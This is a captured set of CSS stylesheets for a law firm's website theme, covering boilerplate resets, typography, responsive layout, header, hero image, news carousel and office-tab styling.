 font-weight:700;
 color:#FFF;
}
 form ::-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-ms-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 @media only screen and (min-width: 768px) {
 .search-nav form input[type=text] {
 padding:20px;
 padding-left:30px;
 margin-top:6px;
 margin-bottom:15px;
 font-size:30px;
 border: 3px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:30px;
}
 form :-moz-placeholder {
 font-size:30px;
}
 form ::-moz-placeholder {
 font-size:30px;
}
 form :-ms-input-placeholder {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav form input[type=text] {
 padding:25px;
 padding-left:50px;
 font-size:42px;
 border: 4px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:42px;
}
 form :-moz-placeholder {
 font-size:42px;
}
 form ::-moz-placeholder {
 font-size:42px;
}
 form :-ms-input-placeholder {
 font-size:42px;
}

.search-nav .btn.btn-green {
 font-size:22px;
 margin-top:15px;

}


}


--- FILE ---
content_type: text/css
request_url: https://www.bergersingerman.com/assets/css/global.css?ver=2
body_size: 11715
content:
/*
Theme Name: Berger Singerman Custom Theme
Author: Herrmann Advertising Design and Technology
Author URI: https://www.herrmann.com/
*/

/*! HTML5 Boilerplate v6.1.0 | MIT License | https://html5boilerplate.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

::-moz-selection {
 background: #b3d4fc;
 text-shadow: none;
}

::selection {
 background: #b3d4fc;
 text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}
audio, canvas, iframe, img, svg, video {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
.hidden {
	display: none !important;
}
.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	white-space: nowrap;
}
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
	white-space: inherit;
}
.invisible {
	visibility: hidden;
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
*, *:before, *:after {
	background: transparent !important;
	color: #000 !important; /* Black prints faster */
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	text-shadow: none !important;
}
a, a:visited {
	text-decoration: underline;
}
a[href]:after {
	content: " (" attr(href) ")";
}
abbr[title]:after {
	content: " (" attr(title) ")";
}

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */

    a[href^="#"]:after, a[href^="javascript:"]:after {
 content: "";
}
pre {
	white-space: pre-wrap !important;
}
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid;
}
/*
     * Printing Tables:
     * http://css-discuss.incutio.com/wiki/Printing_Tables
     */

    thead {
	display: table-header-group;
}
tr, img {
	page-break-inside: avoid;
}
p, h2, h3 {
	orphans: 3;
	widows: 3;
}
h2, h3 {
	page-break-after: avoid;
}
}
/* ----------------------------------------------
	THEME STYLES   
------------------------------------------------- */ 

body, html {
	margin: 0px;
	padding: 0px;
	font-family: 'Arimo', sans-serif;
	/*color: #80929F; design has it too light */
	color:#73838f;
	background-color:#ebeff1;
	font-size: 16px;
	font-size: 100%;
	-webkit-text-size-adjust: none;
	position: relative;
	height: 100%;
	width: 100%;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: none;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
img {
	border: 0
}
figure {
	margin: 0
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
textarea {
	overflow: auto;
	vertical-align: top
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
main td {
	padding-top: 10px;
	padding-right: 4px;
	padding-bottom: 10px;
	padding-left: 4px
}
.table-responsive {
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 100%;
	border: none
}
.video-responsive {
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.video-responsive iframe {
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}
p.practice_child {
	display: list-item;
	list-style-type: disc;
	list-style-position: inside;
}
 @media only screen and (max-width: 767px) {
td {
 display: block;
 width: 100%;
 text-align: center
}
}
*, :after, :before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	line-height: 122%;
	font-weight:700;
}
h2, h3 {
	margin-top: 15px;
	margin-bottom: 10px;
}
/*========= basic global font sizes =============*/
h1, .h1 {
	margin-top: 0px;
	font-size:22px;
	font-weight:400;
	color: #002E6E;
}
 @media only screen and (min-width: 768px) {
 h1 {
 font-size:24px;
}
}
 @media only screen and (min-width: 992px) {
 h1 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 h1 {
 font-size:36px;
}
}
@media only screen and (min-width: 1820px) {
 h1 {
 font-size:60px;
}
}
h2 {
	font-size:20px;
	color: #002E6E;
}
h3 {
	font-size:17px;
	font-weight:700;
	color: #5D7080;
}
p {
	font-size: 16px;
	line-height: 133%;
	margin: 0px;
	padding-bottom: 10px;
}
.content ul li {
	font-size: 16px;
	line-height: 133%;
	padding-bottom: 5px;
	margin-left: 10px;
}
.content ul li ul li {
	padding-bottom: 3px;
	list-style-type: circle;
}
.content ul {
	padding-bottom: 5px;
}
.content ul ul {
	padding-top:0px;
	padding-bottom: 3px;
}
p.lead {
	font-size: 18px;
}
 @media only screen and (min-width: 768px) {
 h2 {
 font-size:17px;
}
 h3 {
 font-size:15px;
}
p {
 font-size: 14px;
}
.content ul li {
font-size: 14px;
}
p.lead {
 font-size: 16px;
}
}
 @media only screen and (min-width: 992px) {
 h2 {
 font-size:19px;
}
 h3 {
 font-size:17px;
 margin-bottom:15px;
}
 p {
 font-size: 15px;
}
.content ul li {
 font-size: 15px;
}
p.lead {
 font-size: 17px;
}
}
 @media only screen and (min-width: 1200px) {
 h2 {
 font-size:24px;
}
 h3 {
 font-size:21px;
}
 p {
 font-size: 20px;
 padding-bottom: 15px;
}
.content ul li, .content ol li {
 font-size: 20px;
 padding-bottom: 8px;
}
p.lead {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1820px) {
 h2 {
 font-size:36px;
}
 h3 {
 font-size:32px;
}
 p {
 font-size: 28px;
 padding-bottom: 14px;
}
.content ul li {
 font-size: 28px;
 padding-bottom: 10px;
}
p.lead {
 font-size: 36px;
}
}
/* --------- other helpers and overrides ---------*/
.center {
	text-align: center
}
ul, menu, dir {
	display: block;
	list-style-type: disc;
	margin:0;
	padding: 0;
	margin-left:1.25rem;
}
.display-1 {
	font-size: 2.5rem
}
.display-2 {
	font-size: 2rem
}
.display-3 {
	font-size: 1.5rem
}
.display-4, .display-4 p {
	font-size: 1.25rem
}
a, a:visited {
	color: #002E6E; /* darker purple - fails Level 3:1 contrast */
	color: #002252;
	text-decoration: none;
	transition: all 0.05s ease-in-out 0s
}
a:hover, a:focus {
	color:#6B7AA6; /* med purple */
	text-decoration:  underline;
}
a:focus {
	outline: thin dotted;
}


/* telephone links */

a[href^="tel:"] {
 /*color: inherit;*/
 font-weight:inherit;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 /*color: inherit;*/
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
 @media only screen and (max-width: 768px) {
 a[href^="tel:"] {
 color: #002252;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
}
img {
	max-width: 100%;
	height: auto
}
img.fullwidth-photo {
	width: 100%;
	height: auto
}
figure {
	padding: 0px;
	margin: 0px
}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0
}
.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
 padding-right: 0;
 padding-left: 0
}
.spaceabove {
	padding-top: 20px
}
.spacebelow {
	padding-bottom: 20px
}
.marginabove {
	margin-top: 20px
}
.marginbelow {
	margin-bottom: 20px
}
 @media only screen and (min-width: 1200px) {
.marginabove {
 margin-top: 30px
}
.marginbelow {
 margin-bottom: 30px
}
}
.overflow {
	overflow:hidden;
}
.hide {
	display: none
}
.alignnone {
	margin: 5px 20px 20px 0
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto
}
p.aligncenter {
	text-align: center
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
a img.alignnone {
	margin: 5px 20px 20px 0
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
img.photohalf {
	width: 50%;
	height: auto
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.table-responsive .wp-caption p.wp-caption-text {
	text-align: center
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
a#skiptocontent {
	padding: 6px;
	position: absolute;
	top: -40px;
	left: 0px;
	color: white;
	border-right: 1px solid white;
	border-bottom: 1px solid white;
	border-bottom-right-radius: 8px;
	background: transparent;
	-webkit-transition: top 1s ease-out, background 1s linear;
	transition: top 1s ease-out, background 1s linear;
	z-index: 100
}
a#skiptocontent:focus {
	position: absolute;
	left: 0px;
	top: 0;
	background: #6B7AA6;
	outline: 0;
 -webkit-transition: top .1s ease-in, background .5s linear;
 transition: top .1s ease-in, background .5s linear;
	margin-bottom:200px;
}
#maincontent:target {
	padding-top: 200px;
	margin-top: -200px;
	display: inline-block;
	height:200px;
	top:-200px;
}
.video-responsive {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	height: 0;
	margin-bottom:20px;
}
.video-responsive iframe {
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	position: absolute
}
.video-border, .photo-border {
	border: 3px solid #FFF;
	margin-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.video-wrapper {
 margin-bottom: 0px
}
}
 @media only screen and (min-width: 1200px) {
 .iframe-responsive.map {
 margin-top:30px;
}
}
/* =========== CONTAINERS ================= */

.page-wrapper {
	position:relative;
	max-width:1920px;
	margin-left:auto;
	margin-right:auto;
	background-color: #FFF;
}
.container-fluid {
	padding-right: 0px;
	padding-left: 0px;
	display: block;
	clear: both
}
/* container override for better layout control */
.container {
	width:100%;
	margin-left:0;
	margin-right:0;
	padding-left: 20px;
	padding-right: 20px;
}
 @media only screen and (min-width: 480px) {
 .container {
 width:100%;
 padding-left: 30px;
 padding-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.container {
 width:100%;
 padding-left: 56px;
 padding-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
 .container {
 width:100%;
 padding-left: 70px;
 padding-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
 .container {
 width:100%;
 padding-left: 100px;
 padding-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
 .container {
 width:100%;
 padding-left: 140px;
 padding-right: 140px;
}
}
/* container padding */

.container.padding {
	padding-top: 10px;
	padding-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.container.padding {
 padding-top: 40px;
 padding-bottom: 40px
}
}
 @media only screen and (min-width: 1200px) {
 .container.padding {
 padding-top: 60px;
 padding-bottom: 60px
}
}
 @media only screen and (min-width: 1820px) {
 .container.padding {
 padding-top: 80px;
 padding-bottom: 80px
}
}
/* ========= additional top and bottom padding helpers */


.padtop {
	padding-top: 15px;
}
.padbtm {
	padding-bottom: 15px
}
 @media only screen and (min-width: 768px) {
 .padtop {
 padding-top: 30px;
}
.padbtm {
 padding-bottom: 25px
}
}
 @media only screen and (min-width: 1200px) {
 .padtop {
 padding-top: 50px;
}
.padbtm {
 padding-bottom: 40px
}
}
.relative {
	position: relative
}
.col.nonrelative {
	position: static !important
}
img.top {
	vertical-align: text-top
}
img.bottom {
	vertical-align: text-bottom
}
img.middle {
	vertical-align: middle
}
.transp-bkgrnd {
	opacity: .77;
	width: 100%;
	height: 100%
}
.transp-bkgrnd > .content-wrapper {
	opacity: 1
}
.bg-white {
	background-color: #FFF
}
.bg-gray {
	background-color: #80929F
}
.bg-ltgray {
	background-color: #9EB0BD
}
.bg-lightergray {
	background-color: #DFE2E6
}
.btn {
	font-weight: 600;
	font-style: normal;
	font-size: 1rem;
	line-height: 1.42857143;
	text-align: center;
	white-space:  normal;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 3px solid transparent;
	border-radius: 0;
	margin-bottom: 0;
	padding-top: 6px;
	padding-right: 1.5rem;
	padding-bottom: 6px;
	padding-left: 1.5rem;
}
.btn:visited {
	color: #FFF
}
/* blue button hover */
.btn.btn-blue {
	color: #FFF;
	background-color: #002E6E;
}
.btn.btn-blue:hover, .btn.btn-blue:focus {
	color: #FFF;
	background-color: #00B040;
}
/* blue button hover */
.btn.btn-green {
	color: #FFF;
	background-color: #00B040;
}
.btn.btn-green:hover, .btn.btn-green:focus {
	color: #00B040;
	background-color: #FFF;
 border: 3px solid $00B040;
}
/* ======== header ========== */
header {
	z-index: 8888;
	position:relative;
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
}
.vert-ctr {
	position: relative;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	justify-content: space-around;
}
.header-fixed {
	position: fixed;
	position:  absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index:8888;
	text-align:center;
	background-color: #FFF;
	height:75px;
}
@media only screen and (min-width: 400px) {
.header-fixed {
 height:80px;
}
}
 @media only screen and (min-width: 768px) {
 .header-fixed {
 height:75px;
}
}
 @media only screen and (min-width: 992px) {
 .header-fixed {
 height:92px;
}
}
 @media only screen and (min-width: 1200px) {
 .header-fixed {
 height:120px;
}
}
 @media only screen and (min-width: 1820px) {
 .header-fixed {
 height:180px;
}
}
.header-fixed.home {
	background-color: transparent;
}
.header-fixed.active {
	background-color: #FFF;
}
.logo {
	width:60%;
	width:65%;
	margin-left:auto;
	margin-right:auto;
	margin-top:5px;
}
.header-fixed.home.active .logo {
	margin-top:15px;
}
 @media only screen and (min-width: 360px) {
 .logo {
 width:65%;
}
}
 @media only screen and (min-width: 768px) {
 .logo {
 width:35%;
}
}
/*------- Swap Logo on Scroll--------*/

#logo2 {
	display: none;
	opacity: 0;
}
.header-fixed.active #logo1 {
	display:none;
}
.header-fixed.active #logo2 {
	display:inline;
	opacity: 1;/*transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;*/
}
/* =================================================== */
/* ======================= HOME PAGE ================= */
/* =================================================== */

/* ======== hero photo ========== */
.hero-photo {
	position:relative;
}
.hero-photo img {
	width:100%;
	height:auto;
}
 @media only screen and (min-width: 1400px) {
 .hero-photo img {
 max-height:840px;
}
}
 @media only screen and (min-width: 1820px) {
 .hero-photo img {
 max-height:925px;
}
}
/* for rotating images instead of slider */
ul.fader {
	width: 100%;
	margin:0;
	padding:0;
	list-style:none;
}
ul.fader li {
	margin:0;
	padding:0;
	background: none !important;
}
.hero-photo .hero-caption {
	width:100%;
	position: absolute;
	top: 27.5%;
	transform: translate(0, -27.5%);
}
.hero-photo .hero-caption h1 {
	font-family: 'Oswald', sans-serif;
	font-size: 29px;
	font-size: 6.04vw;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
}
@media only screen and (max-width: 767px) {
 .hero-photo .hero-caption span.smallscreen {
 display:block;
}
}
 @media only screen and (min-width: 768px) {
 .hero-photo .hero-caption {
 top: 50%;
 transform: translate(0, -50%);
}
 .hero-photo .hero-caption span.largescreen {
 display:block;
}
.hero-photo .hero-caption h1 {
 font-size: 74px;
 font-size: 3.85vw;
}
}

/* alternate menu on home page */

 @media only screen and (max-width: 767px) {
 .alt-menu-container {
 width:100%;
 background-color: #FFF;
 display:block;
 padding:18px;
 padding-left:30px;
 padding-right:30px;
}
 .alt-menu {
 font-size: 17px;
 line-height:110%;
 text-align:center;
 font-weight:700;
 color:#002E6E;
 width:100%;
 margin:0;
}
 .alt-menu li {
 display: block;
 border:none;
 border-bottom: 1px solid #9EB0BD;
}
.alt-menu li a, .alt-menu li a:visited {
 display: block;
 color:#002E6E;
 padding-top:8px;
 padding-bottom:6px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
 .alt-menu li:last-child {
 border: none
}
}
 @media only screen and (min-width: 768px) {
 .alt-menu {
 font-size: 16px;
 line-height:110%;
 text-align:center;
 font-weight:400;
 color:#9EB0BD;
 width:100%;
 position: absolute;
 bottom: 16%;
	/*z-index:2000;*/
	margin:0;
}
 .alt-menu li {
 display:inline;
 color:#9EB0BD;
 border-right: 2px solid #9EB0BD;
 margin:0;
 padding:0;
}
.alt-menu li:last-child {
 border-right: none
}
.alt-menu li a {
 color:#FFF;
 padding-top:4px;
 padding-bottom:4px;
 padding-left:8px;
 padding-right:15px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
}
 @media only screen and (min-width: 992px) {
 .alt-menu {
 font-size: 24px;
}
}
 @media only screen and (min-width: 1200px) {
 .alt-menu {
 font-size: 30px;
}
 .alt-menu li a {
 padding-left:13px;
 padding-right:20px;
}
}
 @media only screen and (min-width: 1500px) {
 .alt-menu {
 font-size: 35px;
}
 .alt-menu li a {
 padding-left: 1.35rem;
 padding-right: 2rem;
}
}
#scrolldown {
	font-size: 16px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#9EB0BD;
	width:100%;
	position: absolute;
	bottom: 6%;/*z-index:8888;*/
}
#scrolldown img {
	width:46px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
#scrolldown {
 bottom: 4%;
}
}
 @media only screen and (min-width: 992px) {
#scrolldown img {
 width:57px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
#scrolldown {
/* bottom: 5%;*/
}
 #scrolldown img {
 width: 75px;
 height:auto;
}
}
 @media only screen and (min-width: 1700px) {
#scrolldown {
/*bottom: 9%;*/
}
}
 @media only screen and (min-width: 1800px) {
#scrolldown {
/*bottom: 16%;*/
}
 #scrolldown img {
 width: 115px;
 height:auto;
}
}
#intro {
	padding-top:60px;
	margin-top:-60px;
}
 @media only screen and (min-width: 992px) {
#intro {
 padding-top:100px;
 margin-top:-100px;
}
}
.intro {
	padding-top:50px;
	padding-bottom:45px;
}
.intro p {
	font-size: 18px;
	line-height:125%;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.intro {
 padding-top:50px;
 padding-bottom:45px;
}
}
 @media only screen and (min-width: 992px) {
 .intro {
 padding-top:70px;
 padding-bottom:70px;
}
.intro p {
 font-size: 20px;
}
}
 @media only screen and (min-width: 1200px) {
.intro {
 padding-top:80px;
 padding-bottom:80px;
}
 .intro p {
 font-size: 28px;
}
}
 @media only screen and (min-width: 1820px) {
 .intro {
 padding-top:140px;
 padding-bottom:145px;
}
.intro p {
 font-size: 38px;
}
}
/* ======== home grid ========== */

.home-grid img {
	width:100%;
	height:auto;
}
.home-grid .article-container {
	position:absolute;
	left:6%;
	top:0;
	height:100%;
	color:#FFF;
	vertical-align:middle;
	display: flex;
}
@media only screen and (min-width: 768px) {
 .home-grid .article-container {
 left:9%;
}
}
.flexbox-container {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}
.home-grid .article {
	width:80%;
}
.home-grid .arrow {
	width:20%;
	text-align:center;
}
.home-grid .arrow img {
	width:26px;
	height:57px;
	opacity:.9;
}
.home-grid .arrow img:hover, .home-grid .arrow img:focus {
	opacity:1;
}
@media only screen and (min-width: 768px) {
.home-grid .arrow img {
 width:21px;
 height:46px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .arrow img {
 width:26px;
 height:57px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .arrow img {
 width:53px;
 height:115px;
}
}
.home-grid-placeholder {
	min-height:170px;
}
.home-grid .article h2 {
	font-size:18px;
	color:#FFF;
	line-height:115%;
	letter-spacing:-.035em;
	font-weight:400;
	margin-top:0;
	padding-top:0;
	margin-bottom:8px;
}
.home-grid .article h2 a:link, .home-grid .article h2 a:visited {
	color:#FFF;
}
.home-grid .article h2 a:hover, .home-grid .article h2 a:focus {
	color:#002E6E;
}
.home-grid .article p {
	color:#FFF;
	font-size:14px;
	line-height:124%;
	letter-spacing:-.025em;
}
@media only screen and (min-width: 414px) {
 .home-grid .article h2 {
 font-size:21px;
}
.home-grid .article p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.home-grid .article h2 {
 font-size:23px;
}
.home-grid .article p {
 font-size:14px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .article h2 {
 font-size:28px;
}
.home-grid .article p {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .article h2 {
 font-size:36px;
}
.home-grid .article p {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .home-grid .article h2 {
 font-size:56px;
}
.home-grid .article p {
 font-size:34px;
}
}
/* -------- news carousel theme styles -------- */

.owl-carousel {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-item {
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
/* owl arrows for carousels */

.owl-theme .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
 .owl-theme .owl-nav [class*=owl-] {
 opacity: .9;
 background: none;
}
 .owl-theme .owl-nav [class*=owl-]:hover {
 background: none;
 opacity: 1;
}
.owl-prev {
	width: 14px;
	height: 29px;
	position: absolute;
	left: -10px;
	top:30px;
	border: none;
}
.owl-next {
	width: 14px;
	height: 29px;
	position: absolute;
	right: -10px;
	top:30px;
	border: none;
}
 @media only screen and (min-width: 768px) {
.owl-prev {
 width: 21px;
 height: 46px;
 left: -38px;
 top:10px;
 top:7.5%;
}
.owl-next {
 width: 21px;
 height: 46px;
 right: -38px;
 top:10px;
 top:7.5%;
}
}
 @media only screen and (min-width: 900px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 992px) {
.owl-prev {
 width: 26px;
 height: 57px;
 left: -47px;
top:7%;
}
.owl-next {
 width: 26px;
 height: 57px;
 right: -47px;
 top:7%;
}
}
 @media only screen and (min-width: 1024px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1200px) {
 .owl-prev {
 top:7%;
}
.owl-next {
 top:7%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:13%;
}
.owl-next {
 top:13%;
}
}
 @media only screen and (min-width: 1600px) {
 .owl-prev {
 top:15%;
}
.owl-next {
 top:15%;
}
}
 @media only screen and (min-width: 1820px) {
.owl-prev {
 width: 53px;
 height: 115px;
 left: -95px;
 top:6%;
}
.owl-next {
 width: 53px;
 height: 115px;
 right: -95px;
 top:6%;
}
}
.news-carousel {
	padding-left:5%;
	padding-right:5%;
	margin-top:20px;
}
 @media only screen and (min-width: 480px) {
 .news-carousel {
 padding-left:15%;
 padding-right:15%;
 margin-top:30px;
}
}
 @media only screen and (min-width: 768px) {
 .news-carousel {
 margin-top:40px;
 padding-left:0;
 padding-right:0;
}
}
 @media only screen and (min-width: 1200px) {
 .news-carousel {
 margin-top:60px;
}
}
h2.newscarouselheading {
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	text-align:center;
	color:#80929F;
	margin:0;
	padding:0;
}
.news-carousel img {
	margin-bottom:15px;
}
.news-carousel h3 {
	font-size:14px;
	line-height:125%;
	font-weight:400;
	letter-spacing:-.02em;
	color:#80929F;
}
.news-carousel h3 {
	display:inline;
	color:#80929F;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.news-carousel a h3, .news-carousel a:visited h3 {
	color:#80929F;
}
.news-carousel a:hover h3, .news-carousel a:focus h3 {
	color:#6B7AA6;
}
.news-carousel img.arrow-sm {
	width:13px;
	height:auto;
}
.news-carousel p.date {
	font-size:14px;
	font-weight:700;
	color:#002E6E;
	margin-top:15px;
}
 @media only screen and (min-width: 768px) {
 h2.newscarouselheading {
 font-size:18px;
 text-align:left;
}
.news-carousel h3 {
 font-size:14px;
}
 .news-carousel p.date {
 font-size:12px;
}
}
 @media only screen and (min-width: 992px) {
 h2.newscarouselheading {
 font-size:21px;
}
.news-carousel h3 {
 font-size:17px;
}
 .news-carousel p.date {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 h2.newscarouselheading {
 font-size:30px;
}
.news-carousel h3 {
 font-size:21px;
}
 .news-carousel p.date {
 font-size:21px;
}
}
 @media only screen and (min-width: 1820px) {
 h2.newscarouselheading {
 font-size:42px;
}
.news-carousel h3 {
 font-size:33px;
}
 .news-carousel p.date {
 font-size:29px;
}
}
/*---------- tabbed content area --------- */

.home-offices {
	background-color:#002E6E;
	padding-top:30px;
	padding-bottom:30px;
}
 @media only screen and (min-width: 768px) {
.home-offices {
 padding-top:30px;
 padding-bottom:50px;
}
}
 @media only screen and (min-width: 992px) {
.home-offices {
 padding-top:35px;
 padding-bottom:60px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices {
 padding-top:70px;
 padding-bottom:70px;
}
}
.home-offices h2 {
	font-size:16px;
	text-transform:uppercase;
	color:#6B7AA6;
	text-align:center;
	margin-top:0;
	padding-top:0;
}
 @media only screen and (min-width: 768px) {
.home-offices h2 {
 font-size:17px;
 text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 .home-offices h2 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices h2 {
 font-size:42px;
 margin-bottom:50px;
}
}
/* ====== SMALL SCREEN OFFICES ======== */
ul.officenav {
	margin:0;
	padding:0;
}
ul.officenav li {
	font-size:24px;
	line-height:125%;
	color:#FFF;
	margin:0;
	padding:0;
	text-align:center;
	display:block;
}
ul.officenav li a {
	color:#FFF;
}
ul.officenav li a:visited {
	color:#FFF;
}
ul.officenav li a:hover, ul.officenav li a:focus {
	color:#00B040;
}
/* ====== MID SCREEN OFFICES ======== */

.officebtns {
	padding-top:5px;
}
.officebtns img {
	width:100%;
	height:auto;
}
.officebtns h3 {
	font-size:18px;
	color:#FFF;
	font-weight:400;
	text-align:center;
	margin:0;
	padding:0;
	margin-top:10px;
}
.officebtns a:visited h3 {
	color:#FFF;
}
.officebtns a:hover h3m .officebtns a:focus h3 {
	color:#00B040;
}
/* ====== LARGE SCREEN OFFICES ======== */

ul.nav li:before {
	content: '';
}
/* Style the tab */
.officetab {
	margin:0;
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
/* Style the buttons inside the tab */
.officetab .tablinks {
	display: block;
	width: 100%;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	display: block;
	float:none;
	text-align:left;
	margin:0;
	padding:0;
	font-size:16px;
	line-height:120%;
	color:#FFF;
	background-color: transparent !important;
	font-weight:400;
	letter-spacing:-.02em;
	border-radius: 0;
	position: relative;
	margin:0;
	padding:0;
}
.officetab>a.active .tablinks {
	color: #FFF;
}
.officetab>a:hover .tablinks, .officetab>a.active:hover .tablinks {
